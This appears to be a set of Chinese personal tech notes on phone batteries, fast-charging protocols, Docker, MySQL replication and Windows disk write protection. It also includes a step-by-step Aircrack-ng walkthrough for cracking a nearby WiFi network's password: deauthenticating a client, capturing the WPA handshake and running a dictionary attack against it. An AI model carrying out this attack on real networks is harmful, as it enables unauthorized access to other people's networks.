

RedmiK30Pro查看电池剩余容量 1.生成BUG报告打开拨号输入*#*#284#*#*;(注意下面的图中最后少输入了一个*,因为输入就触发跳转了) 2.点击查看BUG报告找到bugreport-xxxx解压到此处进入解压的文件夹,再次找到bugreport-xxxx选择用其他应用打开选择wps压缩查看器打开,再次找到bugreport-xxxx点击打开等待加载完毕,搜索battery capacity找到Estimated battery capacity:对应的容量值,即为预估剩余的电池容量,已本机为例,剩余的电池容量约为为3369mAh计算电池健康度=3369mAh/4700mAh≈71.68%<80%;很不健康,建议更换电池。
-
-
关于手机充电和快充相关的知识和问题梳理 1.手机快充协议1.1 快充协议有什么用对于手机与手机配件(如充电器、充电宝)来说,也存在这样的一种暗号,只有对上暗号了,才能进行快充,这就是快充协议。因此购买充电器的时候建议购买原装充电器,避免出现充电协议不兼容导致的充电速率上不去的问题。1.2 常见的手机品牌使用的快充协议小米/红米手机:高通QC协议、Turbo Charge(小米私有协议)苹果手机:iPhone8及以后的手机,都是PD协议(iPhone8以前的,使用的是Apple 2.4A充电协议)华为手机:FCP、SCP(这两个都是私有协议,目前18W和22.5W的已经公开,但大功率如66W的,还未公开)OPPO:VOOC、SuperVOOC(两个都是私有协议)一加(oneplus):Warp(私有协议)Realme:DART(私有协议)Vivo和IQOO:vivo超快闪充、vivo闪充、双引擎闪充(三个都是私有协议)1.3 主流快充协议1.通用的USB-PD协议(公有协议)这个是USB的标准化组织推出的一个快速充电的标准。不光是手机使用这一协议,很多笔记本等设备也是用这个充电协议。并且其他所有快充协议都要遵循PD协议,因为大家用的都是USB接口,所以只能按照它们制定的标准来。USB- PD快充协议是以Type-C作为输出接口,但不是说有Type-C接口就支持PD协议的快充。目前手机大部分都是支持USB-PD快充协议的,苹果在iphone8(plus)之后就开始支持USB-PD快充,不过需要另外配备USB C to Lighting数据线,最高达到18W的充电。而安卓手机方面,因为Type-C接口最大支持15W(5V 3A),不过在实现了USB-PD协议后,输出功率最大支持到100W(20V 5A),,所以只要你的充电接口是Type-c接口,基本都是可以支持USB-PD协议。时间协议充电规格2010年USB BC1.25V1.5A2012年7月USB PD1.0不详2014年8月USB PD2.05V 3A、9V 3A、15V3A、 20V2.25A、20V 3A、20V 5A2017年2月USB PD3.05V 3A、9V3A、15V3A、20V2.25A、 20V 3A、 20V 5A PPS: 3.3V-5.9V3A、 3.3-11V 3A、3.3-16V 3A、 3.3-21V 3A、 3.3-21V 5A2021年5月USB PD3.15V 3A、9V 3A、15V 3A、20V 3A、20V 5A<br/> PPS: 3.3-5.9V3A. 33-11V 3A、3.3-16V 3A、33-21V 3A、33-21V 5A<br/> EPR: 28V 5A、36V 5A、48V 5A AVS: 15-28V 5A、 15-36V 5A、15-48V 5A2.高通的QC协议由于高通是手机芯片的龙头,高通很早就已经在自家芯片上集成了快充协议。目前已经经历了5代,但市场主流的是QC2.0/3.0/4.0。在2013年率先发布QC1.0快充,电压电流为5V 2A,充电功率10W,节省了将近一半的充电时间从QC2.0开始开启了高电压充电时代,输出为9V、12V、20V电压档位,最高支持充电功率18W,向下兼容QC1.0;QC3.0时支持3.6-20V波动电压,最高充电功率依旧是18W,向下兼容QC2.0;QC4.0时则将电压细分0.2为一档,且加入PD快充协议,5V最大可输出5.6A,9V最大可输出3A,并且充电功率提升到了28W;QC4.0+时最高功率100W,同时可以给笔记本充电。在QC4.0的基础上向下兼容QC3.0和QC2.0。3.华为的FCP和SCP协议这两种都是华为自家的私有协议。FCP协议出得早一点,用的是跟QC2.0相似的“高压小电流”方案,输出规格是9V2A 18W。SCP协议是2016年后推出的,采用的跟OPPO相似的“低压大电流”方案。输出规格是5V 4.5A或10V 4A。后来华为又在SCP协议基础上增加了电荷泵技术,将电流从4A提升到8A,实现了充电功率40W的超级快充,后面也出现双电池充电的65W超级快充。但是SCP快充协议需要在充电线支持下才能使用,需要配备支持5A大电流的充电线。4.OPPO的VOOC和SuperVOOC闪充OPPO这个VOOC闪充相信很多人都不陌生,当时还是5V 2A的充电市场为主,OPPO另辟蹊径,喊出“充电5分钟,通话2小时”的口号,率先采用低压高电流方案,推出5V 4.5A的VOOC闪充,充电功率达22.5W。相比当时主流的高压快充,低压快充温控更好,效率更高。后来经过几次更新,现在闪充已经发展到SuperVOOC2.0版本,这是采用双电池串联方案和全新的电荷泵技术,将双电芯电压减半,兼顾安全性和效率,实现了10V 6.5A,充电功率65W的超级闪充。但由于电池系统,充电器,线材都被重新定制,所以条件比较苛刻,和华为SCP快充一样,OPPO也需要支持大电流的充电线才能支持VOOC闪充。2.手机充电功耗和实时数据测试软件Battery Guru| | |安兔兔评测-充电测试| | |3.关于手机充电相关的问题3.1 手机是否可以整晚充电不拔结论:最好不要,但是使用正版原厂的充电器,一般问题也不大。因为目前的智能手机都是使用锂电池,自带的PMU(也就是电源管理单元)能够在插上电源后自动检测当前电池电量是否需要充电;在充满电之后,PMU也会自动给出断电的信号进入待机状态;当电量下降之后就会给出充电的指示。3.2 手机还没充满电可以拔掉吗?可以。锂电池没有充电记忆的,讲究随用随充,所以没有充满也是可以停止充电的,对电池影响很小。只要不让手机长时间处于没有充满的状态之下,都是不会有什么影响的。3.3 手机可以不管剩余多少电量都可以随时充电吗是的。锂电池处于低电量时损耗比较大,因此等到电耗光再充电,这会加快它的损耗。长期处于40%~60%电量可以使电池长寿。参考资料手机快充协议是什么?一篇文章带你搞懂各个快充协议(PD、QC、FCP、SCP、VOOC) - 知乎 (zhihu.com)充电协议USB-PD、QC、FCP、SCP、VOOC有什么区别,充电宝哪个牌子好?充电宝品牌选购推荐 (zhihu.com)小米/红米手机支持的快充协议汇总及充电器(宝)兼容情况汇总(最近更新于2023年9月27日) - 知乎 (zhihu.com)手机充电“一夜不拔”,对电池到底有没有坏处呢? - 知乎 (zhihu.com)手机电量到 20% 就会提醒充电的原因是什么? - 知乎 (zhihu.com)为什么手机电量「低于20%」会提醒充电?_电池 (sohu.com)充电杂谈:同为USB-C,3A充电线与5A充电线有何不同?_哔哩哔哩_bilibili【九机学院】四分钟看懂什么是高通的快速充电技术QC 3.0_哔哩哔哩_bilibili
-

docker学习笔记 1.docker介绍1.1 简介Docker 是一个开源的应用容器引擎,基于 Go 语言 并遵从 Apache2.0 协议开源。Docker 可以让开发者打包他们的应用以及依赖包到一个轻量级、可移植的容器中,然后发布到任何流行的 Linux 机器上,也可以实现虚拟化。容器是完全使用沙箱机制,相互之间不会有任何接口(类似 iPhone 的 app),更重要的是容器性能开销极低。1.2 Docker的应用场景Web 应用的自动化打包和发布。自动化测试和持续集成、发布。在服务型环境中部署和调整数据库或其他的后台应用。从头编译或者扩展现有的 OpenShift 或 Cloud Foundry 平台来搭建自己的 PaaS 环境。1.3 Docker 的优点Docker 是一个用于开发,交付和运行应用程序的开放平台。Docker 使您能够将应用程序与基础架构分开,从而可以快速交付软件。借助 Docker,您可以与管理应用程序相同的方式来管理基础架构。通过利用 Docker 的方法来快速交付,测试和部署代码,您可以大大减少编写代码和在生产环境中运行代码之间的延迟。1、快速,一致地交付您的应用程序Docker 允许开发人员使用您提供的应用程序或服务的本地容器在标准化环境中工作,从而简化了开发的生命周期。容器非常适合持续集成和持续交付(CI / CD)工作流程,请考虑以下示例方案:您的开发人员在本地编写代码,并使用 Docker 容器与同事共享他们的工作。他们使用 Docker 将其应用程序推送到测试环境中,并执行自动或手动测试。当开发人员发现错误时,他们可以在开发环境中对其进行修复,然后将其重新部署到测试环境中,以进行测试和验证。测试完成后,将修补程序推送给生产环境,就像将更新的镜像推送到生产环境一样简单。2、响应式部署和扩展Docker 是基于容器的平台,允许高度可移植的工作负载。Docker 容器可以在开发人员的本机上,数据中心的物理或虚拟机上,云服务上或混合环境中运行。Docker 的可移植性和轻量级的特性,还可以使您轻松地完成动态管理的工作负担,并根据业务需求指示,实时扩展或拆除应用程序和服务。3、在同一硬件上运行更多工作负载Docker 轻巧快速。它为基于虚拟机管理程序的虚拟机提供了可行、经济、高效的替代方案,因此您可以利用更多的计算能力来实现业务目标。Docker 非常适合于高密度环境以及中小型部署,而您可以用更少的资源做更多的事情。2.Docker 架构Docker 包括三个基本概念:镜像(Image):Docker 镜像(Image),就相当于是一个 root 文件系统。比如官方镜像 ubuntu:16.04 就包含了完整的一套 Ubuntu16.04 最小系统的 root 文件系统。容器(Container):镜像(Image)和容器(Container)的关系,就像是面向对象程序设计中的类和实例一样,镜像是静态的定义,容器是镜像运行时的实体。容器可以被创建、启动、停止、删除、暂停等。仓库(Repository):仓库可看成一个代码控制中心,用来保存镜像。Docker 使用客户端-服务器 (C/S) 架构模式,使用远程API来管理和创建Docker容器。Docker 容器通过 Docker 镜像来创建。容器与镜像的关系类似于面向对象编程中的对象与类。Docker面向对象容器对象镜像类概念说明Docker 镜像(Images)Docker 镜像是用于创建 Docker 容器的模板,比如 Ubuntu 系统。Docker 容器(Container)容器是独立运行的一个或一组应用,是镜像运行时的实体。Docker 客户端(Client)Docker 客户端通过命令行或者其他工具使用 Docker SDK (https://docs.docker.com/develop/sdk/) 与 Docker 的守护进程通信。Docker 主机(Host)一个物理或者虚拟的机器用于执行 Docker 守护进程和容器。Docker RegistryDocker 仓库用来保存镜像,可以理解为代码控制中的代码仓库。Docker Hub(https://hub.docker.com) 提供了庞大的镜像集合供使用。一个 Docker Registry 中可以包含多个仓库(Repository);每个仓库可以包含多个标签(Tag);每个标签对应一个镜像。通常,一个仓库会包含同一个软件不同版本的镜像,而标签就常用于对应该软件的各个版本。我们可以通过 <仓库名>:<标签> 的格式来指定具体是这个软件哪个版本的镜像。如果不给出标签,将以 latest 作为默认标签。Docker MachineDocker Machine是一个简化Docker安装的命令行工具,通过一个简单的命令行即可在相应的平台上安装Docker,比如VirtualBox、 Digital Ocean、Microsoft Azure。3.Docker安装3.1 Alpineapk add docker service docker start docker version # 查看docker版本3.2 Ubuntu# 使用官方脚本自动安装 curl -fsSL https://test.docker.com -o test-docker.sh sudo sh test-docker.sh3.3 CenterOScurl -fsSL https://get.docker.com | bash -s docker --mirror Aliyun4.Docker常用命令4.1 镜像操作 / Image Operation查看镜像列表# 查看最新创建的镜像,以下两个命令等价 docker images docker image ls # 查看所有镜像 docker images --all docker images -a # 查看与Redis相关的镜像 docker images redis # 只显示镜像ID,可以与docker rmi命令结合使用 docker images -q搜索当前配置的远程仓库中的可用镜像docker search redis从镜像仓库拉取镜像# 拉取最新版,相当于docker pull redis:latest docker pull redis # 拉取指定版本 docker pull redis:7.0.5删除镜像(一个或多个)# 删除指定镜像 docker rmi redis:7.0.5 # 删除所有符合过滤条件的镜像 docker rmi $(docker images -f "dangling=true" -aq) # 删除所有Redis镜像 docker rmi $(docker images redis -aq)4.2 容器操作 / Container Operation查看容器列表docker ps # 查看所有容器,包含已停止的 docker ps -a # 查看容器ID, -q 等价于 --quiet docker ps -q根据某个镜像创建容器但不启动# 语法:docker create [OPTIONS] IMAGE [COMMAND] [ARG...] docker create -d --name redis-demo -p 6379:6379 redis:7.0.5根据某个镜像创建容器并启动# -d 让容器在后台运行,其实就是一个进程 # --name 指定容器名称 # -p 将容器的端口映射到宿主机的端口 # --cpus CPU核心数 # -m 等价于 --memory 指定最大内存 # -e 等价于 --env,设置环境变量 docker run -d \ --name redis-demo -p 6379:6379 \ --cpus 1 -m 100m \ -e REDIS_NAME=my-redis-demo \ redis:7.0.5以交互式的方式进入容器# docker exec -it containerId /bin/bash docker exec -it redis-demo /bin/bash启动/停止/暂停/重启容器# 启动容器,语法:docker start containerId / containerName docker start redis-demo # 停止容器,语法:docker stop containerId / containerName docker stop redis-demo # 暂停容器,语法:docker pause CONTAINER [CONTAINER...] docker pause redis-demo # 运行状态下重启容器,语法:docker restart containerId / containerName docker restart redis-demo删除容器(一个或多个)# 语法 docker rm [OPTIONS] CONTAINER [CONTAINER...] # 删除redis-demo,前提是redis-demo已停止 docker rm redis-demo # 删除redis-demo及其匿名Volume docker rm -v redis-demo # 删除所有已停止的容器 docker rm $(docker ps -f status=exited -q)根据容器的当前变更反向生成镜像# 语法 docker commit [OPTIONS] CONTAINER [REPOSITORY[:TAG]] # -m 等价于 --comment,备注 docker commit -m 'Image from Container' redis-demo local-redis-image:1.0.0 # 查看新建镜像的提交信息 docker image inspect local-redis-image:1.0.0 | grep Comment # 或者 docker inspect local-redis-image:1.0.0 | grep Comment查看容器详细信息# 语法 docker inspect [OPTIONS] NAME|ID [NAME|ID...] docker inspect redis-demo查看容器资源使用情况# 语法:docker stats [OPTIONS] [CONTAINER...] # 以流式的方式展示所有运行中的容器资源使用数据 docker stats # 所有容器资源使用数据 docker stats -a # 指定容器(redis-demo)资源使用数据 docker stats redis-demo # 资源使用快照 docker stats --no-stream redis-demo查看容器日志# 语法:docker logs [OPTIONS] CONTAINER docker logs redis-demo # 实时日志, -f 等价于 --follow,-n 等价于 --tail,显示倒数多少行日志 docker logs -f -n 12 redis-demo4.3 存储操作 / Storage Operation列举 Volumedocker volume ls创建 Volume# 语法:docker volume create [OPTIONS] [VOLUME] # 创建数据卷时,指定名称:v-redis docker volume create v-redis # 创建数据卷时,不指定名称,Docker会创建64位的随机名称 docker volume create查看 Volume 详情# 语法:docker volume inspect [OPTIONS] VOLUME [VOLUME...] docker volume inspect v-redis删除 Volume# 语法:docker volume rm [OPTIONS] VOLUME [VOLUME...] docker volume rm v-redis清理未使用的Volumedocker volume prune创建容器时挂载 Volume# 将数据卷v-redis挂载到容器内的/usr/local/redis目录 docker run -d --name redis-demo -p 6379:6379 \ -v v-redis:/usr/local/redis \ redis:7.0.54.4 网络操作 / Network Operation查看网络列表# 语法:docker network ls [OPTIONS] docker network ls创建 Docker 网络# 语法:docker network create [OPTIONS] NETWORK # -d 等价于 --driver docker network create -d bridge nw-redis-b创建容器时指定 Networkdocker run -d --name redis-demo-nw -p 6378:6379 \ --network nw-redis-b \ redis:7.0.5运行中的容器连接 Docker 网络# 语法:docker network connect [OPTIONS] NETWORK CONTAINER docker network connect nw-redis-b redis-demo运行中的容器断开Docker网络# 语法:docker network disconnect [OPTIONS] NETWORK CONTAINER docker network disconnect nw-redis-b redis-demo删除Docker网络# 语法:docker network rm NETWORK [NETWORK...] docker network rm nw-redis-b清理未使用的 Docker 网络# 语法:docker network prune [OPTIONS] docker network prune5.使用 Dockerfile 定制镜像TODO参考资料Docker 教程 | 菜鸟教程 (runoob.com)别再去找Docker常用命令了,你要的全都在这! - 知乎 (zhihu.com)超详细的 Docker 基本概念及常用命令 - 掘金 (juejin.cn)前言 · Docker -- 从入门到实践 (docker-practice.github.io)
-

mysql主从复制学习笔记 1.主从复制原理基于二进制日志文件1.Master主库在事务提交时,会把数据变更记录在二进制日志文件binlog中。2.从库Slaver读取主库的二进制文件binlog,写入到从库的中继日志Relay log。3.Slave重做中继日志的事件,将变化反映到自身进行数据更新(复制)。2.主库配置2.1 防火墙设置# 开放指定的3306端口 firewall-cmd --zone=public --add-port=3306/tcp -pemanent firewall-cmd -reload2.2 修改配置文件/etc/my.cnf在最下面增加配置:# mysql服务id,保证是整个集群环境中唯一,取值范围1-2^32-1,默认为1 server-id=1 # 是否只读,1代表只读,0代表读写 read-only=02.3 重启Mysql服务systemctl restart mysqld2.4 创建数据同步的用户并授权登录mysql,并执行如下指令,创建用户并授权:mysql> CREATE USER 'jupiter'@'%' IDENTIFIED WITH mysql_native_password BY 'Root@123456'; # @'%':用户可以在任意主机访问当前服务器。 # IDENTIFIED WITH mysql_native_password BY 'Root@123456':设置访问密码为Root@123456 mysql> GRANT REPLICATION SLAVE ON *.* TO 'jupiter'@'%'; # 为'jupiter'@'%'用户分配主从复制的权限,即REPLICATION SLAVE权限MySQL密码复杂程度说明:mysql> show variables like 'validate_password_policy';目前 MySQL8.0.30 默认密码校验策略等级为 MEDIUM , 该等级要求密码组成为: 数字、小写字母、大写字母 、特殊字符、长度至少8位2.5 通过命令,查看二进制日志坐标mysql> show master status;3.从库配置3.1 防火墙设置# 开放指定的3306端口 firewall-cmd --zone=public --add-port=3306/tcp -pemanent firewall-cmd -reload3.2 修改配置文件/etc/my.cnf在最下面增加配置:# mysql服务id,保证是整个集群环境中唯一,取值范围1-2^32-1,与主库不一致即可 server-id=2 # 是否只读,1代表只读,0代表读写,只对非root用户生效 read-only=13.3 重启Mysql服务systemctl restart mysqld3.4 登录Mysql数据库,设置主库地址及同步位置master_log_file和master_log_pos的参数由 show master status;的执行结果决定。mysql> change master to master_host='192.168.36.168',master_user='jupiter',master_password='Root@123456',master_log_file='mysql-bin.000015',master_log_pos=157;参数说明:A. master_host : 主库的IP地址B. master_user : 访问主库进行主从复制的用户名(上面在主库创建的)C. master_password : 访问主库进行主从复制的用户名对应的密码D. master_log_file : 从哪个日志文件开始同步(上述查询master状态中展示的有)E. master_log_pos : 从指定日志文件的哪个位置开始同步(上述查询master状态中展示的有)3.5 开启同步操作mysql> start replica; # 8.0.22之后 mysql> start slave; # 8.0.22之前3.6 查看主从同步状态mysql> show replica status\G; # 8.0.22之后 mysql> show slave status\G; # 8.0.22之前然后通过状态信息中的 Slave_IO_running 和 Slave_SQL_running 可以看出主从同步是否就绪,如果这两个参数全为Yes,表示主从同步已经配置完成。4.验证测试我们只需要在主库Master执行操作,查看从库Slave中是否将数据同步过去即可。参考资料https://www.bilibili.com/video/BV1jT411r77sMySQL配置主从复制
-

Aircrack-ng破解无线WIFI密码 1.建议环境使用 kail Linux,如果 kail是装在虚拟机里面的话,是不能用物理机的无线网卡的。所以,如果我们要想进行无线破解,需要外接一个无线网卡设备,并且该设备要支持 monitor 监听模式2.具体步骤2.1 查看无线网卡名字$ iwconfig lo no wireless extensions. eth0 no wireless extensions. wlan0 IEEE 802.11 ESSID:off/any Mode:Managed Access Point: Not-Associated Tx-Power=0 dBm Retry short limit:7 RTS thr:off Fragment thr:off Power Management:on 2.2 开启网卡监听模式$ sudo airmon-ng start wlan0 Found 2 processes that could cause trouble. Kill them using 'airmon-ng check kill' before putting the card in monitor mode, they will interfere by changing channels and sometimes putting the interface back in managed mode PID Name 830 NetworkManager 989 wpa_supplicant PHY Interface Driver Chipset phy1 wlan0 mt7601u Ralink Technology, Corp. MT7601U (monitor mode enabled) 2.3 扫描附近的WIFI$ sudo airodump-ng wlan0BSSID代表路由器的 MAC 地址PWR 代表信号的强度,数值越大代表信息越强CH 代表信道ENC代表用的加密的方式AUTH 代表认证的方式ESSID是WIFI的名字需要选定一个准备破解的WIFI,这里选 FAST_2.4G_F3982.4 监听该路由器的流量$sudo airodump-ng -w FAST_2.4G_F398 -c 11 --bssid 74:54:27:41:F3:98 wlan0下面的 STATION 是连接该WIFI的客户端,下面这里只有一个客户端连接了该WIFI。如果有多个客户端连接的话,我们最好选择活跃点的客户端。2.5 开始攻击获取握手包重新打开一个命令行窗口# 50是发包的数量 -a指定路由器的MAC地址 -c指定连接的客户端的MAC地址 $sudo aireplay-ng -0 5 -a 74:54:27:41:F3:98 -c 76:54:27:01:F3:99 wlan0 该命令会打断连接客户端和WIFI之间的连接,等到客户端重新连接WIFI的时候,就会抓取他们之间的握手认证包!如果看到下面红色圈住的这些,就说明握手包抓取成功了可以看到会生成四个文件,其中我们有用的文件是以 cap 后缀结尾的文件$ ll total 1632 -rw-r--r-- 1 root root 515675 Jun 19 12:42 FAST_2.4G_F398-01.cap -rw-r--r-- 1 root root 498 Jun 19 12:42 FAST_2.4G_F398-01.csv -rw-r--r-- 1 root root 598 Jun 19 12:42 FAST_2.4G_F398-01.kismet.csv -rw-r--r-- 1 root root 3040 Jun 19 12:42 FAST_2.4G_F398-01.kismet.netxml -rw-r--r-- 1 root root 1132592 Jun 19 12:42 FAST_2.4G_F398-01.log.csv2.6 对抓取到的cap包进行破解这需要我们准备好破解的密码字典。所以,无论是任何破解,都需要一个强大的密码字典!kali下自带有一份无线密码字典——> /usr/share/wordlists/rockyou.txt.gz ,我们将其解压新开一个窗口$ cd /usr/share/wordlists/ $ sudo gzip -d rockyou.txt.gz $ ls amass dirb dirbuster fasttrack.txt fern-wifi john.lst legion metasploit nmap.lst rockyou.txt sqlmap.txt wfuzz wifite.txt在原来窗口执行#-w指定 密码字典 -b指定路由器的MAC地址 $sudo aircrack-ng -w /usr/share/wordlists/rockyou.txt -b 74:54:27:41:F3:98 FAST_2.4G_F398-01.cap 2.7 等待执行结果字典中不包含正确密码字典中保护包含正确密码略要想破解出WIFI的密码,还是得需要一个很强大的字典!参考资料Aircrack-ng破解无线WIFI密码kali linux破解wifi密码-超详细过程
-
Win磁盘被写保护解除方法 1.操作步骤1、首先按“win+x”命令,找到Windows powershell(管理员)(A),打开命令提示符,执行diskpart命令。Windows PowerShell 版权所有 (C) Microsoft Corporation。保留所有权利。 尝试新的跨平台 PowerShell https://aka.ms/pscore6 PS C:\WINDOWS\system32> diskpart Microsoft DiskPart 版本 10.0.19041.964 Copyright (C) Microsoft Corporation. 在计算机上: DESKTOP-80KQHVC DISKPART>2、在diskpart命令的界面,执行list disk命令,查看列出系统中所有的硬盘,并获取其硬盘号(如磁盘0)。DISKPART> list disk 磁盘 ### 状态 大小 可用 Dyn Gpt -------- ------------- ------- ------- --- --- 磁盘 0 联机 238 GB 1024 KB *3、通过diskpart命令的select操作关联要操作的硬盘,这里仅有一个磁盘0,我们以0号硬盘为例。select disk 04、若是不知道哪个硬盘对应相应的硬盘号或者想确认硬盘的状态,可以通过attributes disk操作来查看关联的硬盘属性信息,其中“只读”属性就是表示的写保护,英文为:readonly,如果状态为“是”表示 有写保护,如果为“否”表示没有写保护。DISKPART> select disk 0 磁盘 0 现在是所选磁盘。5、如果有写保护,通过执行如下命令清除写保护属性即可。DISKPART>attributes disk clear readonly 说明: attributes:是属性操作 disk:指的硬盘 clear:清除 readonly:只读属性,也就是写保护6、清除完成,再次查看一下属性,就发现只读属性已经为否了,现在硬盘就可以正常定入文件了。DISKPART> attributes disk 当前只读状态: 否 只读: 否 启动磁盘: 是 页面文件磁盘: 是 休眠文件磁盘: 否 故障转储磁盘: 是 群集磁盘 : 否
-
